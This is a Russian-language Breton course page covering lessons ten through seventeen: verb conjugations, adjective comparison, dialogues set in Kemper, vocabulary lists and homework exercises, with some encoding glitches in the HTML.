            <p>Однако существует иной, синтетический, способ построения фразы, когда в самой форме глагола содержится информация о лице и числе (как в русском, например: стою, стоишь, стоит, стоим и т. п.): При этом личное местоимение или существительное оказывается ненужным, и можно обойтись без подлежащего. Обычно этот вид спряжения употребляется тогда, когда фрваза начинается с косвенного члена предложения.</p>
            <p>Синтетическое спряжение глагола beza&ntilde в настоящем времени</p>
            <p>число лицо<br>
            ед. 1 on<br>
            ед. 2 out<br>
            ед. 3 eo<br>
            мн. 1 omp<br>
            мн 2 oc&rsquo h<br>
            мн 3 int<br>
            Безличная форма eur</p>
            <p>Вы уже узнали знакомую форму ео. Если вы запомнили как употребляется ео, то с употреблением остальных форм проблем не будет: у них точно такое же место в предложении. Что же касается ema&ntilde , его спряжение выглядит так:</p>
            <p>число лицо<br>
            ед. 1 emaon<br>
            ед. 2 emaout<br>
            ед. 3 ema&ntilde<br>
            мн. 1 emaomp<br>
            мн 2 emaoc&rsquo h<br>
            мн 3 emaint<br>
            Безличная форма emeur</p>
            <p>Отрицательная форма глагола образуется уже известным нам способом:</p>
            <p>N&rsquo eo ket tomm an amzer<br>
            N&rsquo on ket fur<br>
            N&rsquo out ket hegarat</p>
            <p>N&rsquo ema&ntilde ket aze<br>
            N&rsquo emaint ket ahont<br>
            N&rsquo emeur ket ama&ntilde</p>
            <p>В бретонском языке также есть особая форма глагола, обозначающее действие, происходящее в данный момент, как -ing формы в английском или конструкция &ecirc tre en train de...: во французском. Эта форма образуется с помощью частицы о/oc&rsquo h (перед гласным) и неопределенной формой глагола:</p>
            <p>Da gemper emaon o vont<br>
            Piv a zo o vont da Gemper?<br>
            #ИМЯ? h ober petra?<br>
            #ИМЯ? h ober dantelezh.</p>
            <p>Diviz<br>
            Диалог</p>
            <p>Lan Ema&ntilde Yannig hag e dad war ar blasenn o c&rsquo hortoz ar c&rsquo harr-boutin.<br>
            Anna Da Gemper emaint o vont. Ar c&rsquo hiz eo mont da Gemper da bourmen.<br>
            Lan Plijet eo Yannig o welout Mona war ar blasenn ivez. E karr an aotrou Kere ema&ntilde Mona<br>
            Yannig Mona, Mona, da belec&rsquo h emaout o vont?<br>
            Mona Da Gemper emaon o vont. Ha te? .. Demat, aotrou Sinou.<br>
            Anna Fa&ntilde ch Sinou eo anv tad Yannig.<br>
            Fa&ntilde ch Sinou Demat, Mona. Na bras oc&rsquo h deut! Un dimezell vihan. Ma, da Gemper emaomp o vont.<br>
            Lan Un den hegarat eo tad Mona<br>
            An Ao. Kere Da Gemper emaoc&rsquo h o vont? Ni ivez. Ha lec&rsquo h a zo er c&rsquo harr. Deuit &lsquo ta!<br>
            Anna Emaс Faсch Sinou en a-raok e-kichen an aotrou Kere, Ha Yannig en a-dreсv e-kichen Mona.<br>
            Yannig Skuizh on aet, Mona!<br>
            Mona Ha gant petra out aet skuizh?<br>
            Yannig Gant laout er skol.<br>
            Mona A, a, a!<br>
            Yannig Ya, re a labour a zo. D&rsquo ar mor emaon o vont, gant tad!<br>
            Mona D&rsquo ar mor! Met re yaouank out, paotr paour!<br>
            Yannig N&rsquo on ket! N&rsquo on ket mui ur bugel! Me &lsquo vo mous gant tad.<br>
            Mona A, a, a! Ha sot out aet?<br>
            Yannig Nann, n&rsquo on ket aet sot! Met te, marteze, a zo aet!<br>
            Lan Re a drouz a zo bremaс gant ar paotrn hag ar verc&rsquo h.<br>
            An Ao. Kere Mona! Yannig! Petra &lsquo zo? N&rsquo oc&rsquo h ket fur!<br>
            Mona Eo, tadig, fur omp: met Yannig amaс a zo o vont d&rsquo ar mor.<br>
            An Ao Kere A, ya? Hag ar skol?<br>
            Anna Ruz eo deut Yannig da vezaс.<br>
            Lan Dre chaсs emaint bremaс war ar blasenn vras e Kemper. Ne vo ket ezhomm respont.<br>
            Yannig Emeur erru dija! Deus, Mona, ni &lsquo zo &lsquo vont da welout kкr!</p>
            <p>Домашнее задание</p>
            <p>Переделайте фразу, поставив на первое место личное местоимение:<br>
            1. Bihan omp<br>
            2. Yaouank Yannig ha Mona<br>
            3. Bras out deut da veza&ntilde<br>
            4. Skuizh oc&rsquo h<br>
            5. Skuizh on aet o labourat<br>
            6. Er g&ecirc r emaomp<br>
            7. O vont da Gemper emaomp.</p>
            <p>Поставьте во множественное число<br>
            1. O c&rsquo hortoz er g&ecirc r emaomp<br>
            2. N&rsquo on ket skuizh<br>
            3. Erru out e Kemper<br>
            4. Bras eo brema&ntilde<br>
            5. N&rsquo on ket fur</p>
            <p>Поставьте в единственное число<br>
            1. O vont d&rsquo ar g&ecirc r emaoc&rsquo h?<br>
            2. N&rsquo int ket eruu c&rsquo hoazh<br>
            3. N&rsquo emaomp ket e porzh ar skol<br>
            4. N&rsquo oc&rsquo h ket kozh<br>
            5. Er g&ecirc r emaint</p>
            <p>&nbsp</p>
            <p>An dekvet kentel</p>
            <p>Упражнение №1<br>
            Прочтите вслух вопросы и ответьте на них</p>
            <p>1. Pelec&rsquo h emaomp bremaс?<br>
            2. Pe liv eo al logodenn?<br>
            3. Oc&rsquo h ober petra a oa al logodenn er Chapel nevez?<br>
            4. Pelec&rsquo h e oa ar pesketour dec&rsquo h?<br>
            5. Ne oa ket Yannig er skol dec&rsquo h?<br>
            6. Piv a vo er mor Iwerzhon warc&rsquo hoazh?<br>
            7. Pelec&rsquo h emaomp bremaс?<br>
            8. N&rsquo emaс ket tad Yannig er gкr?<br>
            9. Peseurt amzer a zo hiziv?<br>
            10. Piv a oa e porzh ar skol?<br>
            11. Pe liv e vo an ti warc&rsquo hoazn?<br>
            12. Peseurt vi a zo gant ar yarig?<br>
            <br>
            Упражнение №2<br>
            Вспомним о мутациях. Переведите:<br>
            1. Янник - красивый мальчик.<br>
            2. Мона - красивая девочка.<br>
            3. Они едут В Кемпер.<br>
            4. Вы находитесь в маленькой школе.<br>
            5. Его мать дома.<br>
            6. Сегодня будет короткий урок<br>
            7. Завтра будет хорошая погода<br>
            8. Они находятся на большой площади Кемпера.<br>
            9. Откройте большое окно.<br>
            10. Где твой отец?</p>
            <p>Итак, мутации, о которых мы уже знаем, возникают:<br>
            1. У существительных после артикля (ед. число женского рода, мн. число в мужском роде). Прилагательное согласуется в роде с существительным с помощью мутации, если оно следует непосредственно за существительным. Исключение - мутация G/C&rsquo H не происходит у прилагательных в мужском роде, в отличие от существительных.<br>
            2. Мутация происходит после местоимений e, da и предлога da:<br>
            Da dad (tad)<br>
            E dad (tad)<br>
            Mont da Gemper (Kemper)<br>
            Mont da welout Mona (gwelout).<br>
            <br>
            Тескт (см. Хрестоматию)<br>
            Yann e vazh-houarn<br>
            Faсch an Uhel,<br>
            Kontadennoщ ar bobl,<br>
            Al Liamm, 1994</p>
            <p>bazh палка, дубинка, посох<br>
            houarn железный, -ая, -ое<br>
            ur wech однажды<br>
            gwreg, ur wreg жена, женщина<br>
            he devoa lezet оставила<br>
            en e gavel в его колыбели<br>
            Ur sorserez колдунья<br>
            kozh старый, - ая -ое<br>
            a zeu приходит<br>
            kas посылать, уносить, уводить, увозить<br>
            ur c&rsquo hornandon корнандон (корриган) - карлик, весьма распространенный персонаж бретонских сказок<br>
            lous грязный, - ая -ое<br>
            Spontet испуганный, - ая -ое<br>
            pa zistro когда возвращается<br>
            dindan an douar под землю<br>
            beteg до<br>
            ur bloaz warn-ugent 21 год<br>
            hep без<br>
            Pa wel когда видит<br>
            ar sklerijenn свет<br>
            Degas a ra приносит, приводит<br>
            dezhaс ему<br>
            da zebriс поесть<br>
            eno там<br>
            Ma c&rsquo hoantas так что захотел (а)<br>
            ouzh krec&rsquo h наверх<br>
            Kaeraс da lamp какая красивая лампа<br>
            bale bro бродить по свету<br>
            a fell din я хочу<br>
            N&rsquo ouzout netra ты ничего не знаешь<br>
            Grit сделайте<br>
            Graet сделан ( - а, - о)<br>
            mil livr 1000 фунтов<br>
            Ur blouzenn соломинка<br>
            pevar 4<br>
            Homaс Она (букв. эта самая)<br>
            gwelloc&rsquo h лучше<br>
            en hent в дорогу<br>
            e wel видит<br>
            c&rsquo hoari играть<br>
            galoch &ldquo пристенок&rdquo (название игры)<br>
            mein камни<br>
            milin мельница<br>
            Leuskel da gouezhaс уронить, бросить<br>
            Tapet подбери<br>
            sevel поднимать<br>
            gant poan с трудом<br>
            a-walc&rsquo h достаточно<br>
            pelloc&rsquo h дальше<br>
            Deus здесь: пойдем<br>
            o-daou двое<br>
            e welont видят<br>
            stok вплотную<br>
            ar c&rsquo herc&rsquo h овес<br>
            o tiwanaс здесь: который всходит<br>
            ganeomp с нами<br>
            en em hualiс здесь: связывать себе ноги<br>
            tapout здесь: поймать<br>
            ar c&rsquo had заяц<br>
            a dremen здесь: пробегает<br>
            un tenner стрелок<br>
            eseaс стараться<br>
            e wareg его лук<br>
            ul labous птица<br>
            war-dro. вокруг, на расстоянии<br>
            teir lev три лье<br>
            outaс от него<br>
            ul liper облизыватель<br>
            barikennoщ бочки<br>
            Kant vloaz 100 лет<br>
            abaoe с тех пор, как<br>
            gwin вино<br>
            e sante чувствовал<br>
            ar c&rsquo hwezh запах<br>
            En em gavout а reont они оказались<br>
            maner замок<br>
            eureujiс выходить замуж<br>
            Sevel a reont pari Они заключили пари<br>
            etreze между ними<br>
            mestr хозяин<br>
            diwar-benn по поводу<br>
            rederez бегунья<br>
            en devoa у него была<br>
            da gerc&rsquo hat пойти за чем-либо<br>
            dour вода<br>
            ar vatezh служанка<br>
            hag ac&rsquo h ae которая бегала<br>
            dremedar верблюд<br>
            parias заключил пари<br>
            ar reder бегун<br>
            buanoc&rsquo h eget быстрее, чем<br>
            a gasas ganti принесла с собой<br>
            gwin-kousket снотворное вино<br>
            e-tal.. около<br>
            ar feuntenn источник<br>
            kargaс наполнить<br>
            he fod ее горшок<br>
            Egile другой<br>
            a zeu приходит<br>
            divi усталый<br>
            Chomomp останемся<br>
            din da ziskuizhaс чтобы я отдохнул<br>
            Azezaс a reont они садятся<br>
            war he barlenn на ее колени<br>
            da glask чтобы поискать<br>
            laou вши<br>
            dezhaс ему<br>
            Menel оставаться<br>
            marc&rsquo h лошадь<br>
            marv мертвая<br>
            ha kuit и прочь (убежала)<br>
            selaouer слухач<br>
            a glev слышит<br>
            o tiroc&rsquo haс храпя<br>
            gweler зоркий<br>
            hanter hent. середина дороги<br>
            o tistreiс возвращаясь<br>
            dit тебе ( то есть тебе надо действовать)<br>
            biz палец<br>
            a skarzh сшибает<br>
            Dihuniс просыпаться<br>
            a zour водой<br>
            degouezhout прибыть<br>
            ar c&rsquo hentaс первым<br>
            gonezet выиграно<br>
            <br>
            An unnekvet kentel</p>
            <p>Упражнения на повторение<br>
            №1 Проспрягайте во всех лицах и числах:<br>
            a) Me a zo brav<br>
            b) Emaon er porzh<br>
            c) N&rsquo on ket bras</p>
            <p>№2<br>
            Прочтите вслух вопросы и ответьте на них</p>
            <p>1. Piv a zo amaс?<br>
            2. Pelec&rsquo h emaoc&rsquo h bremaс?<br>
            3. Pe liv eo an oabl?<br>
            4. Oc&rsquo h ober petra emaс ar c&rsquo helenner?<br>
            5. Ur gentel galleg a oa dec&rsquo h?<br>
            6. Piv a vo o lenn ul levr warc&rsquo hoazh?<br>
            7. Peseurt amzer a vo warc&rsquo hoazh?</p>
            <p>№3<br>
            Переведите, не забывая о мутациях<br>
            1. Янник едет в Кемпер.<br>
            2. У рыбка есть маленький дом.<br>
            3. Где эта красивая девочка?<br>
            4. Они находятся в большой школе.<br>
            5. Его сын дома. Его дочь во дворе.<br>
            6. Завтра будет длинный урок<br>
            7. У меня есть желтое яблоко, красное яблоко и зеленое яблоко.<br>
            8. Мы находимся на большой площади.<br>
            9. Откройте бретонскую книгу.</p>
            <p>&nbsp</p>
            <p>Текст (см. Хрестоматию)<br>
            Un ejen n&rsquo eo ket un azenn<br>
            (Yann-Fa&ntilde ch Kemener)</p>
            <p><br>
            ejen бык<br>
            azenn осел<br>
            jao конь<br>
            mamm-gozh бабушка<br>
            ribotad сбивать масло<br>
            peilhat чистить (об овощах)<br>
            pato разг. картошка<br>
            krampouezh блины (ед. ч. krampouezenn)<br>
            pa vez когда обычно .... ( &lsquo vez - одна из форм глагола beza&ntilde , обозначающая привычное, регулярно повторяющееся действие)</p>
            <p>Словарь одиннадцатого урока</p>
            <p>Adarre опять<br>
            Afrika Африка<br>
            atav всегда<br>
            beajiс путешествовать<br>
            bemdez каждый день<br>
            un dra bennak что-нибудь<br>
            breur брат<br>
            buan быстро<br>
            ken настолько<br>
            ker дорогой, - ая, -ое<br>
            kozh старый, - ая, -ое<br>
            debriс есть<br>
            dilhad одежда<br>
            dirak впереди, перед чем-либо<br>
            diavalav уродливый, - ая, -ое<br>
            e-barzh в, внутри<br>
            geot трава<br>
            hepdale скоро, в скором времени<br>
            hini тот (заменяет любое одушевленное существительное)<br>
            pehini который (чаще всего в вопросе &ldquo который из ...&rdquo )<br>
            an hini ... тот, который<br>
            marc&rsquo had рынок<br>
            marc&rsquo hadmat дешевый<br>
            nag ...! восклицательная частица (перед гласным)<br>
            nevez новый<br>
            pegement сколько? (о цене)<br>
            plijus приятный<br>
            sellout (ouzh) смотреть (на)<br>
            sae платье<br>
            poent eo пора<br>
            stal магазин, лавка<br>
            traezh песок</p>
            <p>An daouzekvet kentel</p>
            <p>Diviz<br>
            Диалог</p>
            <p>Mona Gwir eo, Yannig? Pesketour e vi?<br>
            Yannig Ya, pesketout e vin.<br>
            Mona Ha perak e vi pesketour?<br>
            Yannig Plijus eo beajiс. Sell, tad hag e vreur: an deiz all e oant en Iwerzhon, hepdale e vint en Afrika. En Iwerzhon e oa glav ha geot glas, en Afrika e vo heol ha traez ruz. Bemdez un dra bennak nevez! Ha ni, pelec&rsquo h e oamp dec&rsquo h? Er skol! Pelec&rsquo h e vimp warc&rsquo hoazh? Er skol adarre.<br>
            Lan Erru e oant dirak ur stal dilhad ur stal vrav e oa, ha dilhad kaer a oa e-barzh.<br>
            Mona O, sell, Yannig, ar sae ruz: nag ur sae gaer eo!<br>
            Yannig An hini ruz? Ya, kaer eo. Met ker ivez.<br>
            Mona Ker? Pegement? O, an dra-se n&rsquo eo ker ker. Marc&rsquo hadmat eo. An hini velen a zo kalz keroc&rsquo h<br>
            Yannig Keroc&rsquo h eo, ya, met n&rsquo eo ket bravoc&rsquo h.<br>
            Yannig Marteze. Met an hini ruz eo ar vravaс, setu.<br>
            Anna Erru e oa an aotrou Kere ha Faсch Sinou dirak ar stal ivez.<br>
            An Ao. Kere Mona! Yannig! Aze emaoc&rsquo h? Met da belec&rsquo h e oaac&rsquo h aet?<br>
            Yannig Aet e oamp da bourmen, aotrou Kere.<br>
            Mona Aet e oamp da bourmen gant Yannig, tad. Ha bremaс emaomp o sellout ouzh an dilhad kaer. Sell, te ivez, tad. Met sell &lsquo ta, tadig! Ur sae ruz, unan c&rsquo hlas, unan velen...<br>
            An Ao. Kere Poent eo mont da zebriс, Mona. Poent bras. Deus buan!</p>
            <p>Вопрсы к тексту:</p>
            <p>1. Pelec&rsquo h ema&ntilde Yannig ha Mona?<br>
            2. Piv a vo pesketour?<br>
            3. Peseurt amzer a zo en Iwerzhon? Hag en Afrika?<br>
            4. Pelec&rsquo h e vo Mona ha Yannig warc&rsquo hoazh?<br>
            5. Dirak peseurt stal e oant erru?<br>
            6. Peseurt sae a zo ar vravaс? Hag an hini keraс?</p>
            <p>Грамматика<br>
            Глагол beza&ntilde<br>
            Если подлежащее не выражено существительным или местоимением (как, например, в русском &ldquo Пойду в магазин&rdquo , &ldquo Когда получишь стипендию, купишь книги&rdquo и т. п.), бретонский язык прибегает к так называемому синтетическому спряжению глагола (Bras on, kelenner out), когда в глаголе содержится информация и о времени и о лице в отличие от так называемого аналитического спряжения (Me a zo brav, Yannig a vo pesketour)</p>
            <p>Таблица синтетического спряжения глагола beza&ntilde в прошедшем и будущем времени</p>
            <p>число лицо прошедшее будущее<br>
            ед. 1 e oan e vin<br>
            ед. 2 e oas e vi<br>
            ед. 3 e oa e vo<br>
            мн. 1 e oamp e vimp<br>
            мн 2 e oac&rsquo h e viot<br>
            мн 3 e oant e vint<br>
            мн e oad e vior</p>
            <p>Степени сравнения прилагательных</p>
            <p>1) Положительная степень: ruz, brav, ker (красный, красивый, дорогой): Brav eo ar sae.<br>
            2) Сравнительная степень: (корень) + oc&rsquo h +eget : Bravoc&rsquo h eo ar sae-ma&ntilde eget an hini c&rsquo hlas. ( это платье красивее, чем голубое)<br>
            3) Превосходная степень: артикль + (корень) + a&ntilde : Ar sae ruz eo ar vrava&ntilde . (Красное платье самое красивое).</p>
            <p>NB: Перед окончаниями сравнительной и превосходной степени G ? K, D ? T, B ? P, Z (ZH) ? S (SH):<br>
            nevez - nevesoc&rsquo h - nevesa&ntilde<br>
            kozh - koshoc&rsquo h - kosha&ntilde</p>
            <p>Мутации прилагательных после местоимения hini</p>
            <p>После местоимения hini мутация прилагательного происходит также, как в случае если оно стоит после существительного, то есть если существительное женского рода, мутация происходит, если мужского рода - не происходит, например:<br>
            Peseurt sae (ж. р.) eo an hini vrava&ntilde ?<br>
            Peseurt ti (м. р.) eo an hini brava&ntilde ?<br>
            <br>
            Домашнее задание</p>
            <p>Упражнение №1<br>
            Замените настоящее время на прошедшее:<br>
            Hiziv emaomp er g&ecirc r. - Aet on da welout tad hiziv. - Aet int hiziv da welout ar stal dilhad. - Skuizh oc&rsquo h hiziv? - Hiziv emait er skol. - En Iwerzhon out hiziv.</p>
            <p>Упражнение №2<br>
            Замените настоящее время на будущее</p>
            <p>Упражнение №3<br>
            Образуйте все известные вам степени сравнения прилагательных:<br>
            Bras, bihan, fur, brav, k&ecirc r, nevez, marc&rsquo hadmat.<br>
            Составьте фразы с этими прилагательнымию</p>
            <p>Дополнительные упражнения:</p>
            <p>№1 Сравните:<br>
            1. Tad Yannig, Mona (bras)<br>
            2. Iwerzhon, Afrika, Rusia (tomm, yenn)<br>
            3. An amzer hiziv, dec&rsquo h (brav, tomm, yen)<br>
            4. Mona, Yannig (fur)</p>
            <p>№2<br>
            Переведите<br>
            1. Какой дом красивее всего: дом учителя или дом рыбака?<br>
            2. Вчера мы были в Кемпере, а сегодня мы едем в Ренн (Roazhon)<br>
            3. Когда мы будем дома?<br>
            4. Ты старше и умнее, чем твой брат.<br>
            5. Эта книга дороже той.<br>
            6. Завтра меня не будет в школе<br>
            7. Его отец - самый старый в доме.<br>
            8. Где я был вчера? Я был на заводе.</p>
            <p>Домашнее задание<br>
            Напишите небольшое сочинение о персонажах диалогов, опираясь на вопросы:<br>
            Piv eo Yannig? Piv eo Mona? Hag an aotrou Kere? Ya Fa&ntilde ch Sino&ugrave ? Ur paotr fur eo Yannig? Ur verc&rsquo h vat eo Mona? Piv eo an hini fura&ntilde ?<br>
            Da belec&rsquo h int aet da bourmen?<br>
            Pelec&rsquo h e oa aet Yannig ha Mona da bourmen e Kemper? Dirak peseurt stal emaint? Oc&rsquo h ober petra emaint?</p>
            <p>&nbsp</p>
            <p>An trizekvet kentel</p>
            <p>Упражнения<br>
            №1Поставьте в отрицательную форму<br>
            1. Beaji&ntilde a zo plijus<br>
            2. O veaji&ntilde ema&ntilde Yannig<br>
            3. Bravoc&rsquo h eo an amzer hiziv eget dec&rsquo h.<br>
            4. Warc&rsquo hoazh e vo tommoc&rsquo h an amzer<br>
            5. Kalz trouz a zo hiziv</p>
            <p>№2 Прочтите вслух вопросы и ответьте на них:<br>
            1. Piv a vo pesketour?<br>
            2. Petra a zo plijus?<br>
            3. Pelec&rsquo h e oa tad Yannig hag e vreur an deiz all?<br>
            4. Pelec&rsquo h e vint hepdale?<br>
            5. Pelec&rsquo h e oa glav ha geot glas?<br>
            6. Petra a vo en Afrika?<br>
            7. Plec&rsquo h e vo heol ha traezh ruz?<br>
            8. Dirak peseurt stal e oant erru?<br>
            9. Petra a oa e-barzh?<br>
            10. Peseurt sae eo an hini vrava&ntilde ?</p>
            <p>№3 Переведите:</p>
            <p>1. Дом учителя больше, чем дом рыбака<br>
            2. Янник старше, чем его брат.<br>
            3. Кто самый красивый? Кто самая красивая?<br>
            4. В этом магазине одежда лороже, чем в том магазине.<br>
            5. Белая курица - самая красивая. Она красивее, чем черная.<br>
            6. Желтые яблоки лучше зеленых, а красные - самые лучшие.</p>
            <p>Словарь тринадцатого урока</p>
            <p>Amann масло<br>
            avalo&ugrave -douar картофель<br>
            banne порция жидкости (чашка, стакан, рюмка и пр.)<br>
            kafe кофе<br>
            kig мясо<br>
            krampouez блины<br>
            dour вода<br>
            eva&ntilde пить<br>
            fresk свежий<br>
            gwin вино<br>
            chug-frouezh фруктовый сок<br>
            naon голод<br>
            sec&rsquo hed жажда<br>
            ostaleri бар, ресторан<br>
            vi, vio&ugrave яйцо, яйца<br>
            tamm кусок, порция<br>
            gwiniz, gwiniz du пшеница, гречневая крупа<br>
            laezh молоко<br>
            bara хлеб</p>
            <p>Я хочу есть naon am eus<br>
            Я хочу пить sec&rsquo hed am eus<br>
            Я ем me a zebr / debri&ntilde a ran<br>
            Я пью me a ev / eva&ntilde a ran<br>
            Мне нравится... me a gav mat...</p>
            <p>Переведите:</p>
            <p>1. Я хочу есть. - Открой шкаф и возьми яблоко<br>
            2. На столе - кусок хлеба, кусок масла и порция молока.<br>
            3. Молоко дороже воды, а вино дороже молока.<br>
            4. Я пью кофе и ем хлеб с маслом.<br>
            5. Покажите мне мясо и блины. Я люблю блины с мясом.<br>
            6. В магазине нет ни одной свежей рыбины.<br>
            7. Хорошо пить вино и есть мясо. Мне нравится красное и белое вино.<br>
            8. Дома нет сока и яиц.<br>
            9. У меня с собой картошка. А дома у меня есть блины.<br>
            10. Где находится хороший ресторан?</p>
            <p><br>
            Ar pevarzekvet kentel</p>
            <p>Переведите:</p>
            <p>1. Я люблю свежую рыбу и фруктовый сок<br>
            2. Мы в Кемпере. Мы едим блины и пьем молоко<br>
            3. У мальчика нет рыбы.<br>
            4. Мне больше нравится красное вино, чем белое.<br>
            5. Где хлеб? Кусок хлеба на столе.<br>
            6.</p>
            <p>Ar vamm hag ar mab</p>
            <p>Ar mab Naon am eus, mammig.<br>
            Ar vamm Kemer un aval, eta.<br>
            Ar mab Me a gav gwelloc&rsquo h kig ha fars.<br>
            Ar vamm N&rsquo eus hini ebet en ti.<br>
            Ar mab Petra a zo?<br>
            Ar vamm Pesk, avalo&ugrave -douar, krampouez...<br>
            Ar mab Me a gav mat krampouez. Pelec&rsquo h emaint?<br>
            Ar vamm Digor an armel. E-barzh an armel emaint, dirak ar werenn. Kemer krampouez gwiniz du, tomm int.<br>
            Ar mab Sec&rsquo hed am eus ivez. Ur banne gwin a zo?<br>
            Ar vamm N&rsquo eus ket. Bihan out c&rsquo hoazh evit eva&ntilde gwin. Kemer ur werenad laezh. Mat eo debri&ntilde krampouez gant laezh.</p>
            <p>&nbsp</p>
            <p>Грамматика</p>
            <p>Спряжение глагола kavout (endevout) иметь.<br>
            Глагол kavout (endevout) является составной частью многих сложных (аналитических) форм глагола наравне с галаголом beza&ntilde .</p>
            <p>число лицо настоящее будущее<br>
            ед. 1 am eus (&lsquo m eus) am bo<br>
            ед. 2 ac&rsquo h eus (az peus, &lsquo teus) az po<br>
            ед.<br>
            м.р. 3 en deus (&lsquo neus) en devo<br>
            ед.<br>
            ж.р. 3 he deus he devo<br>
            мн. 1 hon eus hor bo<br>
            мн 2 hoc&rsquo h eus (ho peus) ho po<br>
            мн 3 o deus o devo</p>
            <p><br>
            Текст (см. Хрестоматию)<br>
            A-benn dilun<br>
            (Yann-Fa&ntilde ch Kemener)<br>
            (первые три куплета)<br>
            Новые слова и выражения</p>
            <p>A-benn dilun в понедельник<br>
            dimeurzh вторник<br>
            dimerc&rsquo her среда<br>
            me &lsquo yay я пошел<br>
            foar ярмарка<br>
            me &lsquo brenay я купил<br>
            ur c&rsquo hog петух<br>
            ur c&rsquo havr коза</p>
            <p>&nbsp</p>
            <p>Ar pemzekvet kentel</p>
            <p>Diviz<br>
            An Ao. Kere Ha neuze, Fa&ntilde ch, pelec&rsquo h ez eus un ostaleri vat?<br>
            Fa&ntilde ch Sinou O du-se! Unan a zo, unan vat.<br>
            Mona Naon am eus, tadig! Ha te, Yannig, n&rsquo ec&rsquo h eus ket naon?<br>
            Yannig Eo, naon am eus. Ha sec&rsquo had ivez.<br>
            An Ao. Kere Sec&rsquo hed hoc&rsquo h eus, Fa&ntilde ch?<br>
            Fa&ntilde ch Sinou Ur banne am bo gant plijadur.<br>
            Lan Fresk ha plijus eo an ostaleri.<br>
            Mona Ur banne chug-frouezh am bo, tadig! Ha goude-se krampouez. Krampouez gant amann, krampouez gant vio&ugrave , krampouez gant...<br>
            An Ao. Kere Gortoz, Mona, gortoz un tammig!.. Ni ivez hon eus naon!.. Ma, Fa&ntilde ch Sinou, petra ho po? Krampouez?<br>
            Fa&ntilde ch Sinou O nann. Me &lsquo m bo un tamm kig. Un tamm kig gant avalo&ugrave #ИМЯ? .<br>
            An Ao. Kere Ha te, Yanng?<br>
            Yannig Krampouez, evel Mona<br>
            An Ao. Kere Ha me &lsquo m bo kig, evel Fa&ntilde ch... Itron! Itron! Deuit, mar plij!... Setu: Yannig ha Mona o do krampouezh, Fa&ntilde ch ha me hor bo kig gant avalo&ugrave -douar fritet.<br>
            An Itron Ha gwin da eva&ntilde , marteze? Gwin gwenn? Gwin ruz?<br>
            An Ao. Kere Gwin ruz, mar plij. Met... Mona ha Yaniig n&rsquo o do ket gwin. Petra az po, Yannig? Laezh? Dour?<br>
            Mona Ur banne laezh am bo, tadig.<br>
            Yannig Ur banne laezh am bo ivez, aotrou Kere, mar plij, evel Mona.<br>
            Lan Brema&ntilde o deus Fa&ntilde ch hag an aotrou Kere ur banne kafe da eva&ntilde<br>
            An Ao. Kere Naon ac&rsquo h eus c&rsquo hoazh,&#39 Mona?<br>
            Mona Nann, tadig, n&rsquo am eus ket. Mat-tre e oa al lein. Trugarez, tadig, trugarez... O, tadig!<br>
            An Ao. Kere Ya, petra &lsquo zo, Mona?<br>
            Mona Tadig, ar staj dilhad... tadig... n&rsquo ema&ntilde ket pell.</p>
            <p><br>
            Текст (см. Хрестматию)<br>
            A-benn dilun<br>
            (Yann-Fa&ntilde ch Kemener)<br>
            Продолжение: следующие два куплета</p>
            <p>diriaou четверг<br>
            digwener пятница<br>
            c&rsquo hi собака<br>
            buoc&rsquo h корова</p>
            <p>Ar c&rsquo hwezekvet kentel</p>
            <p>Грамматика<br>
            Глагол kavout (endevout). Продолжение<br>
            Место глагола kavout (endevout) в предложении. Этот галгол ставится после подлежащего:<br>
            Me am bo un tamm kig<br>
            или после второстепенных членов предлодения:<br>
            Naon am eus<br>
            Sec&rsquo hed am eus<br>
            или после отрицательной частицы:<br>
            N&rsquo am eus ket naon.<br>
            Ur banne &lsquo po? - N&rsquo am bo ket<br>
            (разговорная форма &lsquo m&rsquo o ket не означает, что отрицательная частица отсутвует, это просто сокращенная форма)<br>
            Bez&rsquo em po. (= Да, буду)<br>
            То же м в вопросительной форме:<br>
            Bez ho po un aval?</p>
            <p>&nbsp</p>
            <p><br>
            Упражнения<br>
            №1<br>
            Прочтите вопросы вслух и ответьте на них:<br>
            1. Petra he do Mona da eva&ntilde ?<br>
            2. Pelec&rsquo h ez eus un ostaleri?<br>
            3. Peseurt ostaleri eo?<br>
            4. Petra en do Fa&ntilde ch da zebri&ntilde ?<br>
            5. Piv en do ur banne gant plijadur?<br>
            6. Piv en do krampouez?<br>
            7. Petra az po da zebri&ntilde warc&rsquo hoazh?</p>
            <p>№2<br>
            Поставьте во множественное число:</p>
            <p>1. Ur vi am eus da zebri&ntilde<br>
            2. Un a val a zo gant Mona<br>
            3. Ur pesk an deus da zebri&ntilde<br>
            4. Ur blasenn a zo e Kemper<br>
            5. Ur geotenn a zo dirak an ti<br>
            6. Un ostaleri a zo e Douarnenez<br>
            7. Ur paotr a zo er porzh<br>
            8. Ur grampouezenn a zo war an daol</p>
            <p>Домашнее задание</p>
            <p>Переведите:<br>
            1. Ты хочешь пить? Ты будещь молоко? - Буду.<br>
            2. В пятницу мы будем есть блины.<br>
            3. Мальчики едят яблоки.<br>
            4. Белая лошадь будет есть зеленую траву.<br>
            5. Вы не будете пить вино, вы еще маленькие.<br>
            6. Что ты будешь есть?<br>
            7. Я с удовольствием съем кусочек мяса.<br>
            8. Мне нравится фруктовый сок. - А мне больше нравится вода.<br>
            9. Кто будет пить вино?<br>
            Где самый лучший ресторан?</p>
            <p>&nbsp</p>
            <p><br>
            A-benn dilun<br>
            (Yann-Fa&ntilde ch Kemener)<br>
            окончание</p>
            <p>disadorn суббота<br>
            disul воскресенье<br>
            marc&rsquo h лошадь</p>
            <p>&nbsp</p>
            <p>Ar seitekvet kentel</p>
            <p>aсjiner издевающийся<br>
            avat, &lsquo vat но, тем не менее, однако<br>
            kazetenn газета<br>
            kazetenner журналист<br>
            kof живот<br>
            debriс, debret есть (кушать)<br>
            dont приходить<br>
            Douarnenez Дуарненез (город)<br>
            en-dro обратно, вокруг<br>
            gwech раз<br>
            gwechall давно<br>
            hent дорога<br>
            hep без (чего-либо)<br>
            chom оставаться<br>
            c&rsquo hoant желание<br>
            lec&rsquo h место<br>
            morse никогда<br>
            netra ничего<br>
            pasianted терпение<br>
            pell далеко, давно, долго<br>
            pell amzer долго<br>
            peoc&rsquo h мир, покой, тишина<br>
            prenaс покупать<br>
            sioul тихо, спокойно<br>
            tra вещь</p>
            <p>Diviz</p>
            <p>Lan Aes eo an hent da vont eus Kemper da Zouarnenez.<br>
            Anna Ha brav eo ivez.<br>
            Lan Plijus eo dont en-dro d&rsquo ar gкr.<br>
            Yannig Ur gкr vrav eo Kemper, Mona<br>
            Mona O, bravoc&rsquo h eo c&rsquo hoazh Douarnenez<br>
